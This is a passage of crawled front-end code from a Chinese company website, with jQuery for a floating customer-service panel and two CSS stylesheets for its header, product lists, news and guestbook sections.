   $('.close-btn').on('click',function(){
      $(".kf-content").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf-content").hide();
      });
      $('.kf-open').show();
   });
</script>

<script type="text/javascript">
    var href="";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='8';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          $('.othercolor').css('background','#40c0ac');
          break;

          case '2':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          $('.othercolor').css('background','#8838cc');
          break;

          case '3':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          $('.othercolor').css('background','#ffc713');
          break;

          case '4':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/red1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e5212d');
          break;

          case '5':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e65a22');
          break;

          case '6':
          $('.kf_btn').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("http://www.ksxyjjx.com/template/default/images/kf/green1.png") left bottom no-repeat');
          $('.othercolor').css('background','#78cf1b');
          break;

          case '8':
          $('.float-kf').css('display','block');
          break;

          case '9':
          $('.float-kf').css('display','none');
          $('.kf-switch').css('display','block');
          break;

      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离
    var _windowWidth=$(window).width(); //窗口宽度
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件
        //响应事件
    function actionEvent(){
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度
     //   _windowWidth=$(window).width();//获取当前窗口宽度
        moveQQonline();//移动面板
    }
        //移动面板
    function moveQQonline(){
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。
        $(".kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $('.alignCenter').stop().animate({
              top: _windowScrollTop+133
             }, "fast");

        $(".kf-switch").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $(".float-kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
    }
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }

    });
  },
  function(){
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }

    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>


<!--底部JS加载区域-->
<script type="text/javascript" src="http://www.ksxyjjx.com/template/default/js/common.js?9.2"></script>
<script type="text/javascript" src="http://www.ksxyjjx.com/template/default/js/message.js?9.2"></script>
<script type="text/javascript" src="http://www.ksxyjjx.com/template/default/js/banner.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ksxyjjx.com/template/default/style/index.css?9.2
body_size: 13933
content:
@charset "UTF-8";

/*共用样式*/
@font-face {
  font-family: 'iconfont';
  /* project id 455609 */
  src: url("../fonts/iconfont.woff");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 14px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: .2px;
  -moz-osx-font-smoothing: grayscale;
}

.news_detail h3.title_bar .iconfont::before {
  content: '\e67a';
  margin-right: 5px;
}

.top {
  width: 1200px;
  margin: 0 auto;
}

.i-row {
  margin: 0 -15px;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.di {
  _display: inline;
}

.fwn {
  font-weight: normal;
}

.dib {
  *display: inline;
  _zoom: 1;
  _display: inline;
  _font-size: 0px;
}

/*头部*/
#header .logo {
  width: 300px;
}

#header .logo img {
  max-width: 100%;
}

#header .top_contact {
  float: right;
}

#header .top_contact .k2 {
  font-size: 20px;
  font-family: "impact";
  color: #333;
  line-height: 100px;
}

#header .out-nav {
  margin-top: 5px;
}

#header .out-nav .nav {
  background-color: #8392bd;
  height: 32px;
}

#header .out-nav .nav li {
  line-height: 32px;
  height: 32px;
  text-align: center;
  width: 130px;
  float: left;
  position: relative;
  z-index: 999;
}

#header .out-nav .nav li a {
  display: block;
  line-height: 32px;
  color: #fff;
  height: 32px;
}

#header .out-nav .nav li a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #24588e;
}

#header .out-nav .nav .dropdown {
  background: #01557a;
  color: #fff;
  z-index: 9999;
  position: absolute;
  top: 32px;
  left: 0px;
  display: none;
  width: 100%;
}

#header .out-nav .nav .dropdown a {
  background: #01557a;
  color: #fff;
  height: 38px;
  line-height: 38px;
}

#header .out-nav .nav .dropdown a:hover {
  background: #042d3f;
  text-decoration: none;
}

/*热门搜索*/
.yq_search {
  text-align: left;
  height: 24px;
  margin: 10px 0;
}

.yq_search #form_search {
  float: right;
}

.yq_search #form_search input {
  height: 22px;
  background: #fff;
  border: 1px solid #c8c8c8;
  line-height: 22px;
}

.yq_search #form_search input#sou_word {
  height: 22px;
  line-height: 22px;
  padding-left: 4px;
  color: #666;
}

.yq_search #form_search input#s_btn {
  width: 46px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background-color: #333;
  color: #fff;
  border: none;
  cursor: pointer;
}

.yq_search .hotSearch {
  float: left;
  height: 24px;
  line-height: 24px;
  font-weight: normal;
}

.yq_search .hotSearch a {
  margin-right: 6px;
}

/*首页分类*/
.i-product-cate {
  width: 240px;
  float: left;
}

.i-product-cate .cate_title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

/*首页关于我们*/
.i-about {
  width: 660px;
  float: left;
  margin-left: 12px;
  padding-bottom: 5px;
}

.i-about .about_title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

.i-about .content {
  padding: 5px;
  padding-bottom: 12px;
  text-indent: 20px;
}

/*首页新闻*/
.news_company {
  width: 280px;
  float: right;
}

.news_company .news1_title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

.news_company .content {
  padding: 5px;
}

.navigation {
  float: right;
  width: 100px;
}

.index-title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

.index-table td {
  border: solid #add9c0;
  border-width: 0px 1px 1px 0px;
  padding: 10px 5px;
}

.index-table {
  border: solid #add9c0;
  border-width: 1px 0px 0px 1px;
  margin-top: 10px;
}

/*首页左侧联系我们*/
.contact {
  width: 218px;
  float: left;
  padding-bottom: 5px;
  margin-top: 10px;
}

.contact .contact_title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

.contact .content {
  padding: 5px;
  padding-left: 8px;
}

/*工程案例*/
.case {
  width: 460px;
  float: left;
  margin-left: 12px;
  padding-bottom: 5px;
  margin-top: 10px;
}

.case .case_title {
  line-height: 31px;
  padding-left: 15px;
  font-weight: bold;
  font-family: "微软雅黑";
  background: #8392bd;
  font-size: 14px;
  color: #fff;
}

.case .content {
  padding: 5px;
  padding-bottom: 12px;
  text-indent: 20px;
}

.news2_company {
  margin-top: 10px;
}

.slideBox {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
}

.slideBox .hd {
  height: 15px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  width: 100%;
  bottom: 5px;
  z-index: 1;
}

.slideBox .hd ul {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  text-align: center;
}

.slideBox .hd ul li {
  display: inline-block;
  margin-right: 2px;
  width: 15px;
  height: 15px;
  line-height: 14px;
  text-align: center;
  background: #fff;
  cursor: pointer;
}

.slideBox .hd ul li.on {
  background: #f00;
  color: #fff;
}

.slideBox .bd {
  position: relative;
  height: 100%;
  z-index: 0;
}

.slideBox .bd li {
  zoom: 1;
  vertical-align: middle;
}

.slideBox .bd li img {
  width: 100%;
  height: auto;
  display: block;
}

.slideBox .prev,
.slideBox .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.slideBox .prev:hover,
.slideBox .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}

.slideBox .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}

/*产品推荐*/
/*前台多页签*/
.news {
  width: 1200px;
  margin-top: 10px;
}

.news .hd {
  position: relative;
}

.news .hd li {
  display: inline-block;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ccc;
  margin-right: 8px;
  text-align: center;
  color: #333;
  font-size: 12px;
  cursor: pointer;
}

.news .hd li.on {
  color: #fff;
  text-decoration: none;
  font-size: 12px;
  background: #95a9dc;
  border-color: #95a9dc;
}

.news .bd li {
  width: 100%;
}

.news .bd li span {
  float: right;
}

/*友情链接*/
.f_link {
  width: 1200px;
  margin: 0 auto;
  margin-top: 15px;
  line-height: 40px;
  text-indent: 20px;
  font-size: 14px;
  background: #95a9dc;
  color: #fff;
}

/*页面底部*/
#footer {
  position: relative;
  width: 1200px;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 10px;
  padding-top: 8px;
  margin-top: 15px;
}

#footer a {
  color: #666;
}

#footer a:hover {
  color: #e87518;
  text-decoration: none;
}

#footer .nav_foot {
  text-align: center;
  line-height: 24px;
  color: #666;
}

#footer .copyright {
  text-align: center;
  line-height: 24px;
}

/*内页公用*/
.ny_all {
  padding-top: 30px;
}

.ny_left_top {
  width: 20%;
  float: left;
}

.ny_left_top h3 {
  line-height: 41px;
  text-align: center;
  font-weight: normal;
  font-family: "微软雅黑";
  font-size: 18px;
  color: #fff;
  background: #000;
}

.ny_left_top .ny_menu {
  padding: 10px;
  border: 1px solid #ccc;
}

.ny_left_top .ny_menu .n-news-list {
  font-size: 14px;
}

.ny_left_top .ny_menu .n-news-list li {
  line-height: 28px;
}

.ny_left_top .ny_menu .n-news-list li::before {
  content: '';
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  vertical-align: middle;
  margin-right: 4px;
  background: #000;
}

.out-foot {
  background: #333;
  color: #fff;
  font-size: 14px;
  line-height: 40px;
}

.out-foot a {
  color: #fff;
}

.ny_banner {
  width: 100%;
  margin: 0 auto;
}

.ny_banner img {
  width: 100%;
}

.sort_product {
  margin-top: 10px;
}

.ny_contact {
  margin-top: 10px;
}

.ny_contact .content {
  padding: 5px;
  line-height: 24px;
}

.ny_right_top {
  width: 78%;
  padding-bottom: 10px;
  float: right;
}

.ny_ding {
  padding: 10px 0;
}

.ny_ding .site {
  text-align: left;
  line-height: 30px;
  background: url(../images/home.png) no-repeat left center;
  padding-left: 20px;
  font-size: 14px;
}

.ny_right_top .content {
  padding-top: 15px;
  overflow: hidden;
  line-height: 24px;
}

.ny_right_top .content .content {
  padding: 10px;
}

/*内页分类样式*/
.ny_sort li {
  position: relative;
  z-index: 999;
}

.ny_sort li:last-child a {
  margin-bottom: 0;
}

.ny_sort li a {
  color: #fff;
  display: block;
  line-height: 39px;
  font-family: "微软雅黑";
  text-align: center;
  font-size: 14px;
  background: #000;
  margin-bottom: 10px;
}

.ny_sort li a:hover {
  background: #8392bd;
}

.ny_sort li .about_b {
  position: absolute;
  left: 100%;
  top: 0px;
  width: 210px;
  background: #000;
  z-index: 9999;
}

.ny_sort li .layer2 {
  position: absolute;
  left: 100%;
  top: 0px;
  width: 218px;
  padding: 10px;
  background: #ccc;
  z-index: 9999;
}

.ny_sort li .layer2 li {
  overflow: hidden;
}

.ny_sort li .layer2 li a {
  font-weight: normal;
  background: none;
}

.ny_sort li .layer2 li a:hover {
  text-decoration: none;
  color: #333;
}

.ny_sort li .layer2 li .layer3 li {
  margin: 6px 0px;
  line-height: 24px;
  padding-left: 10px;
}

.ny_sort li .layer2 li .layer3 li a {
  font: normal 12px/24px "微软雅黑";
  background: none;
}

.ny_sort li .layer2 li .layer3 li .layer4 li {
  margin: 6px 0px;
  line-height: 24px;
  padding-left: 15px;
}

.ny_sort li .layer2 li .layer3 li .layer4 li a {
  font: normal 12px/24px "微软雅黑";
  background: none;
}

.i-container {
  margin-top: 20px;
}

/*内页新闻*/
.ny_news_list li {
  line-height: 27px;
  position: relative;
  margin: 20px 0;
}

.ny_news_list li a.more {
  background: #fcfcfc;
  border: 1px solid #f0f0f0;
  display: block;
  width: 86px;
  text-align: center;
  float: right;
  color: #65beba;
  border-radius: 4px;
}

.ny_news_list li h3 {
  font-size: 14px;
  margin: 10px 0;
  color: #323232;
}

.ny_news_list li h3 a {
  color: #323232;
}

.ny_news_list li h3 a:HOVER {
  color: #65beba;
}

.ny_news_list li p {
  line-height: 22px;
  font-size: 14px;
  color: #666666;
}

/*内页产品列表*/
.ny_product_list li {
  width: 266px;
  position: relative;
  margin-right: 29px;
  float: left;
  margin-bottom: 20px;
  overflow: hidden;
}

.ny_product_list li img {
  width: 266px;
  height: 266px;
}

.ny_product_list li h3 {
  text-align: center;
  line-height: 40px;
}

.ny_product_list li h3 a {
  color: #333;
  font-size: 14px;
}

/*内页留言*/
.f_message {
  padding: 30px;
}

.f_message .m_label {
  position: absolute;
  width: 160px;
  text-align: left;
  line-height: 40px;
  padding-left: 8px;
  color: #ccc;
  z-index: 1;
  cursor: text;
  left: 118px;
}

.f_message .c_label {
  line-height: 18px;
  padding-top: 12px;
}

.f_message ul li {
  text-align: center;
  width: 440px;
  position: relative;
  margin-top: 20px;
}

.f_message ul li p {
  float: left;
  font-size: 14px;
  text-align: right;
  width: 100px;
  position: relative;
}

.f_message ul li p.bix::before {
  content: '*';
  color: red;
  position: absolute;
  left: 15px;
  top: 0;
  font-size: 12px;
}

.f_message ul li textarea {
  width: 333px;
  float: right;
  border: 1px solid #e4e4e4;
  line-height: 40px;
  height: 120px;
}

.f_message ul li .code_img {
  margin-left: 18px;
  visibility: hidden;
}

.f_message ul li input {
  width: 333px;
  float: right;
  border: 1px solid #e4e4e4;
  line-height: 40px;
}

.f_message ul li input#contact {
  height: 40px;
}

.f_message ul li input#name {
  height: 40px;
}

.f_message ul li input#checkcode {
  width: 170px;
}

.f_message ul li input#msgbtn {
  background: #088b3f;
}



.ctitle {
  color: #000999;
  font: 400 30px "宋体";
  text-align: center;
  text-transform: uppercase;
}

.ctitle span {
  display: block;
  color: #111111;
  font-family: "微软雅黑";
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 8px;
}

.ctitle a {
  display: block;
  font: 400 12px/25px "微软雅黑";
  background: url(../images/more1.png) no-repeat 45% center;
}

.ctitle i {
  display: block;
  font: 400 18px/25px "微软雅黑";
  background: url(../images/tt.png) no-repeat center center;
}

/*关于我们*/
.zj_bg {
  background: url(../images/zj_bg.jpg) no-repeat center 0;
  height: 603px;
  margin-bottom: 70px;
}

.zj_top {
  text-align: center;
  padding: 100px 0 105px;
}

.zj_top em {
  display: block;
  font-family: Arial;
  font-size: 36px;
  color: #f0f0f0;
  text-transform: uppercase;
}

.zj_top a {
  display: block;
  font-size: 36px;
  color: #333;
}

.zj_con {
  padding: 0 0 0 70px;
  width: 1120px;
  margin: 0 auto
}

.zj_con dl {
  height: 340px;
}

.zj_con dt {
  float: left;
  padding-right: 50px;
}

.zj_con dt img {
  width: 464px;
  height: 301px;
}

.zj_con dd {
  float: left;
  width: 550px;
}

.zj_con dd b {
  height: 30px;
  line-height: 30px;
  display: block;
}

.zj_con dd b a {
  font-size: 12px;
  color: #333;
}

.zj_con dd p {
  line-height: 27px;
  font-size: 14px;
  color: #6e6e6e;
  /* height: 298px; */
  overflow: hidden;
}

.zj_con dd p a {
  color: #555;
}

.zj_con dd ul li {
  float: left;
  margin-right: 30px;
}



.ys {
  margin-top: 52px;
  margin-bottom: 60px;
}

.yimg {
  width: 582px;
}

.yword {
  width: 505px;
}

.yword .ytitle {
  width: 45px;
}

.yword .ycontent {
  width: 435px;
  font: 400 14px/26px "å¾®è½¯é›…é»‘";
}

.yword .ycontent h3 {
  border-bottom: 1px dashed #dbdbdb;
  color: #333;
  font: 600 20px/45px "å¾®è½¯é›…é»‘";
  margin-bottom: 8px;
}

.yword .ycontent h3 a {
  color: #333;
}

.yword .ycontent h3 i {
  padding-left: 5px;
  color: #333333;
  opacity: .48;
  font-family: "å®‹ä½“";
  text-transform: uppercase;
  font-weight: normal;
}

.yword1 {
  margin-bottom: 52px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ksxyjjx.com/template/default/css/webmain.css
body_size: 29701
content:
@charset "utf-8";

/* CSS Document */
body,
button,
input,
select,
textarea,
td,
tr,
table {
	color: #333;
	font-size: 12px;
	font-family: "Microsoft YaHei UI"
}

li {
	list-style: none
}

a.dh:link,
a.dh:visited,
a.dh:active {
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	font-family: "Microsoft YaHei UI";
	display: block;
	width: 140px;
	height: 29px;
	padding-top: 10px
}

a.dh:hover {
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	font-family: "Microsoft YaHei UI";
	display: block;
	width: 140px;
	height: 29px;
	padding-top: 10px;
	background-color: #bb0504
}

a.dh2:link,
a.dh2:visited,
a.dh2:active {
	color: #fff;
	text-decoration: none;
	font-size: 12px;
	font-family: "Microsoft YaHei UI";
	display: block;
	margin-right: 10px
}

a.dh2:hover {
	color: #bbbbbb;
	text-decoration: none;
	font-size: 12px;
	font-family: "Microsoft YaHei UI";
	display: block;
	margin-right: 10px
}


a:link,
a:visited,
a:active {
	color: #333;
	text-decoration: none
}

a:hover {
	color: #e10000;
	text-decoration: none
}

/* webcss start*/
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}

#wrapper {
	margin: 0px auto;
	width: 980px
}

.top {
	height: 90px;
	position: relative
}

#lang {
	position: absolute;
	right: 15px;
	top: 10px;
	z-index: 1
}

#lang img {
	margin-right: 5px;
	vertical-align: middle
}

#MainMenu {
	background: url(../images/mainmenu_bg.gif);
	height: 30px;
	padding: 3px 15px 5px 15px
}

.index_banner {
	background: url(../images/banner_index_bg.gif);
	height: 210px;
	padding: 11px 15px;
	overflow: hidden
}

.page_banner {
	background: url(../images/banner_page_bg.gif);
	height: 152px;
	padding: 11px 15px;
	overflow: hidden
}

#index_main {
	background: url(../images/v_line.gif) 720px top no-repeat
}

#index_main h2 {
	background-image: url(../images/site_title.gif);
	background-repeat: no-repeat;
	height: 34px;
	line-height: 34px;
	font-size: 100%;
	font-weight: normal
}

#index_main h2 span {
	float: left;
	display: none
}

#index_main h2 a {
	float: right;
	margin: 15px 10px 0px 0px
}

.index-left {
	float: left;
	padding: 0px 5px 0px 9px;
	width: 706px;
	overflow: hidden
}

.index-newproducts {
	padding-bottom: 15px
}

.index-newproducts h2 {
	background-position: 5px 0px
}

.productsroll {
	position: relative;
	width: 961px
}

/* productsroll Start */
#LeftArr1,
#RightArr1 {
	width: 25px;
	height: 238px;
	cursor: pointer;
	position: absolute;
	top: 0px;
	z-index: 1;
	background-image: url(../images/product_arrow.gif);
	background-repeat: no-repeat
}

.ScorllLeft1 {
	background-position: 0px 0px;
	float: left;
	left: 8px
}

.ScorllLeft1_Hover {
	background-position: -25px 0px;
	left: 8px
}

.ScorllRight1 {
	background-position: -75px 0px;
	float: right;
	right: 0px
}

.ScorllRight1_Hover {
	background-position: -50px 0px;
	right: 0px
}

#ScrollBox {
	margin-left: 32px;
	width: 961px;
	overflow: hidden
}

#ScrollBox li {
	float: left;
	display: inline;
	width: 236px;
	text-align: center
}

#ScrollBox li a {
	display: block;
	background: #FFF;
	border: #e5e5e5 1px solid;
	padding: 4px 4px 18px 4px;
	margin: 0px 5px
}

#ScrollBox li a:link,
#ScrollBox li a:visited,
#ScrollBox li a:active {
	color: #000
}

#ScrollBox li a:hover {
	background: #cbe7ff;
	border: #008aff 1px solid;
	color: #008aff
}

#ScrollBox li a span {
	display: block;
	padding-top: 18px
}

/* productsroll End */
.index-news {
	background: url(../images/v_line2.gif) 350px top no-repeat;
	float: left;
	padding: 0px 5px;
	width: 346px
}

.index-news h2 {
	background-position: 0px -34px
}

.index-news ul {
	padding: 0px 0px 10px 5px
}

.index-news ul li {
	padding: 4px 0px
}

.index-news ul li img {
	float: left;
	margin-right: 10px
}

.index-news ul li h3 {
	font-size: 100%;
	font-weight: bold;
	line-height: 25px
}

.index-news ul li p {
	color: #666
}

.index-news ul li a span {
	color: #666;
	float: right;
	margin-right: 10px
}

.index-about {
	float: left;
	width: 350px
}

.index-about h2 {
	background-position: 0px -68px
}

.index-about p {
	line-height: 23px;
	padding: 4px 0px 0px 5px
}

.index-about p img {
	float: left;
	margin-right: 8px
}

.index-products {
	clear: both
}

.index-products h2 {
	background-position: 0px -102px
}

/* index-products Start */
.index-products ul {
	padding: 0px 1px 5px 1px
}

.index-products ul li {
	float: left;
	width: 290px;
	text-align: center;
	display: inline;
	height: 240px;
	margin-left: 18px;
	margin-bottom: 16px;
}

.index-products ul li a {
	display: block;
	background: #FFF;
	border: #e5e5e5 1px solid;
	padding: 4px 4px 2px 4px;
	width: 290px;
	height: 240px;
}

.index-products ul li a:hover {
	background: #cbe7ff;
	border: #008aff 1px solid;
	color: #008aff
}

.index-products ul li a span {
	display: block;
	padding-top: 12px
}

/* index-products End */
.index-right {
	float: left;
	padding: 0px 15px 0px 5px;
	width: 240px;
	overflow: hidden
}

.index-search {
	padding-bottom: 5px
}

.index-search h2 {
	background-position: 0px -136px
}

.index-search p {
	padding: 5px 0px 5px 10px
}

.index-jobs h2 {
	background-position: 0px -170px
}

.index-jobs {
	padding-bottom: 5px
}

.index-jobs ul li {
	padding: 4px 0px
}

.index-contact {
	padding-bottom: 10px
}

.index-contact h2 {
	background-position: 0px -204px
}

.index-contact p {
	line-height: 25px;
	padding: 0px 5px 0px 10px
}

.index-contact p span {
	font-weight: bold
}

/*********** page ***********/
#page_main {
	width: 980px;
	margin: 0 auto
}

/* page-left */
.page-left {
	float: left;
	padding: 0px 5px 0px 15px;
	width: 240px;
	background-color: #f6f6f6
}

.page-left h2 {
	background-image: url(../images/site_title.gif);
	background-repeat: no-repeat;
	height: 34px;
	line-height: 34px;
	font-size: 100%;
	font-weight: normal
}

.page-left h2 span {
	float: left;
	display: none
}

.left-about h2 {
	background-position: 0px -68px
}

.left-products h2 {
	background-position: 0px -102px
}

.left-search h2 {
	background-position: 0px -136px
}

.left-search p {
	padding: 5px 0px 5px 10px
}

.left-contact {
	padding-bottom: 10px
}

.left-contact h2 {
	background-position: 0px -204px
}

.left-contact p {
	line-height: 25px;
	padding: 0px 5px 0px 10px
}

.left-contact p span {
	font-weight: bold
}

/* page-right */
.page-right {
	float: right;
	padding: 0px 15px 0px 10px;
	width: 695px;
	overflow: hidden
}

.site-nav {
	background: url(../images/site_nav.gif) no-repeat left center;
	border-bottom: 1px solid #e5e5e5;
	height: 30px;
	line-height: 30px;
	text-align: right
}

.site-nav span {
	color: #025dbf;
	font-weight: bold
}

.page-single,
.page-products,
.page-productsdetail,
.page-news,
.page-newsdetail,
.page-jobs,
.page-jobsdetail {
	margin-bottom: 10px
}

.page-single,
.page-products,
.page-productsdetail,
.page-newsdetail,
.page-jobsdetail {
	padding-top: 0px
}

.page-news,
.page-jobs,
.page-guestbook {
	padding-top: 10px
}

.page-products ul li {
	float: left;
	display: inline;
	width: 297px;
	height: 286px;
	text-align: center;
	padding: 0px 5px 0px 5px
}

.page-products ul li a {
	display: block;
	background: #FFF;
	border: #e5e5e5 1px solid;
	padding: 5px 5px 0px 5px;
	height: 268px;
}

.page-products ul li a:hover {
	background: #cbe7ff;
	border: #1181d1 1px solid
}

.page-products ul li a span {
	display: block;
	height: 40px;
	line-height: 40px
}

.productsdetail-title,
.newsdetail-title,
.jobsdetail-title {
	font-size: 14px;
	font-weight: bold;
	line-height: 30px;
	text-align: center;
	border-bottom: 1px dashed #CCC;
	margin-bottom: 10px
}

.page-news table {
	width: 98%
}

.page-news table th {
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	border: none 0px;
	font-size: 12px
}

.page-news table th.news-time {
	width: 100px;
	background: url(../images/info_title.gif) left top
}

.page-news table th.news-title {
	background: url(../images/info_title.gif) right top
}

.page-news table td {
	border-bottom: 1px dashed #D7D7D7;
	padding: 8px
}

.page-news table td.time-list {
	color: #666;
	text-align: center
}

.page-jobs table {
	width: 98%
}

.page-jobs table th {
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	border: none 0px;
	font-size: 12px
}

.page-jobs table th.jobs-time {
	width: 100px;
	background: url(../images/info_title.gif) left top
}

.page-jobs table th.jobs-title {
	background: url(../images/info_title.gif) right top
}

.page-jobs table td {
	border-bottom: 1px dashed #D7D7D7;
	padding: 8px
}

.page-jobs table td.time-list {
	color: #666;
	text-align: center
}

/*主页友情连接*/
.index-Friendlink {
	width: 956px;
	padding: 0px 15px 5px 9px;
	border-top: 1px #ececec solid
}

.index-Friendlink h2 {
	background: url(../images/site_title.gif) 0px -238px no-repeat;
	height: 34px;
	line-height: 34px;
	font-size: 100%;
	font-weight: normal
}

.index-Friendlink h2 span {
	float: left;
	display: none
}

.index-Friendlink h2 a {
	float: right;
	margin: 15px 10px 0px 0px
}

.index-Friendlink ul {
	width: 952px;
	margin: 0 auto
}

.index-Friendlink ul li {
	float: left;
	display: inline;
	padding: 5px
}

.index-Friendlink ul li a {
	display: block;
	width: 120px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: #FFF;
	font-size: 14px;
	border: #e5e5e5 1px solid;
	padding: 2px
}

.index-Friendlink ul li a:hover {
	background: #cbe7ff;
	border: #1181d1 1px solid
}

/*友情连接列表页*/
.page-Friendlink {
	padding: 10px 0px
}

.page-Friendlink ul {
	width: 680px;
	margin: 0 auto
}

.page-Friendlink ul li {
	float: left;
	display: inline;
	padding: 5px
}

.page-Friendlink ul li a {
	display: block;
	width: 120px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: #FFF;
	font-size: 14px;
	border: #e5e5e5 1px solid;
	padding: 2px
}

.page-Friendlink ul li a:hover {
	background: #cbe7ff;
	border: #1181d1 1px solid
}

#copyright {
	background: url(../images/copyright_bg.gif) repeat-x top;
	padding: 15px 0px;
	text-align: center
}

/*翻页*/
.page_list {
	text-align: right;
	padding-top: 10px
}

.page_list a {
	border: #ddd 1px solid;
	color: #15428b;
	padding: 2px 5px;
	margin-right: 2px
}

.page_list a:hover,
.page_list a:active {
	border: #e1e6ed 1px solid;
	color: #000;
	background-color: #D3E1F6
}

.page_list span.current {
	border: #ddd 1px solid;
	padding: 2px 5px;
	font-weight: bold;
	margin-right: 2px;
	color: #FFF;
	background-color: #15428b
}

.page_list span.disabled {
	border: #f3f3f3 1px solid;
	padding: 2px 5px;
	margin-right: 2px;
	color: #CCC
}

/*访客留言*/
.page-guestbook {
	width: 600px;
	margin: 0px auto
}

.page-guestbook dl dt,
.page-guestbook dl dd {
	float: left;
	padding: 5px
}

.page-guestbook dl dt {
	width: 80px;
	text-align: right
}

.page-guestbook dl dd {
	width: 500px
}

.page-guestbook dl dd input {
	border: #CCC 1px solid;
	padding: 2px;
	background: #FFF url(../images/inputbg.gif) repeat-x top;
	height: 19px;
	line-height: 19px;
	width: 180px
}

.page-guestbook dl dd span {
	color: #F00;
	margin-left: 10px
}

.page-guestbook .Content {
	width: 480px;
	height: 120px;
	border: #CCC 1px solid;
	background: #FFF url(../images/inputbg.gif) repeat-x top
}

#checkcode {
	width: 60px;
	text-align: center
}

.page-guestbook p {
	text-align: center;
	clear: both;
	padding: 10px 0px 20px 0px
}

.page-guestbook p input {
	height: 26px;
	width: 100px;
	color: #FFF;
	background: #025dbf;
	cursor: pointer;
	border: none
}

/*搜索*/
#searchid {
	line-height: 20px;
	padding: 2px
}

#SearchKeyWord {
	border: #E6E6E6 1px solid;
	background: #FFF url(../images/searchinp.gif) repeat-x top;
	height: 20px;
	line-height: 20px;
	padding: 2px;
	width: 200px
}

#searchbutton {
	border: none;
	background: url(../images/searchbut.gif);
	cursor: pointer;
	height: 21px;
	width: 64px
}

/*视频详情页*/
.AlignCenter {
	text-align: center;
	width: 480px;
